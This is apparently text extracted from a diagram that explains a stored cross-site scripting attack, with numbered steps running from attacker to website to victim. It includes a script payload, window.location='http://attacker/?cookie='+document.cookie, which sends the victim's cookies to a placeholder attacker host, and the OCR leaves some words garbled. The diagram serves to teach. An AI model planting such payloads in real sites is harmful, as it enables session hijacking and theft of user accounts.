 Attacker
Attacker's Browser
Attacker's Server
1
POSThttp://website/post-comment
<script>...</script>
Website
Website's Database
latestComment:<script>window.location='http://attack
er/?cookie='+document.cookie</script>
Website Response Script
print "<html>"
Print "Latest comment"
Print database.latestComment
Print "</html>"
4
GET http://attacker/?cookie=sensittive-datat
Victim's Browser
Website's Response to victim
<html>
Latest comment:
<script>
Window. Location='http://attacker/?cookie '+document.cookie
<script>
2
GET http://website/latest-comment
3
200 OK